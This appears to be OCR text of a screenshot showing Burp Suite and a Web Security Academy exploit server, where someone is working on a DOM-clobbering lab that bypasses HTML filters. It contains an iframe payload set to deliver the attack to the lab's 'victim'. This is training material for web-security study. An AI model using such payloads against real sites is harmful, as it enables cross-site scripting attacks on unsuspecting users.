 Activities Applications Places Google Chrome 14. Feb 09:11 1 00:02:36 de
Burp Suite Professional v2020.1
Burp Project Intruder Repeater Window Help Param Miner
Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator SQLiPy
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Comment this item ?
Raw Params Headers Hex
? < + > Type a search term 0 matches
Clobbering DOM attribute Exploit Server: Clobbering
ac161f1c1e3e36b3803c64b3016500d0.web-security-academy.net
ACADEMY
HTML filters
Back to lab Back to lab description
Craft a response
URL: https://ac161f1c1e3e36b3803c64b3016500d0.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://ac361fca1e8936218071644200380096.web-security-
academy.net/post?postId=1
onload="setTimeout(someArgument=>this.src=this.src+'#x',500)">
Store View exploit Deliver exploit to victim Access log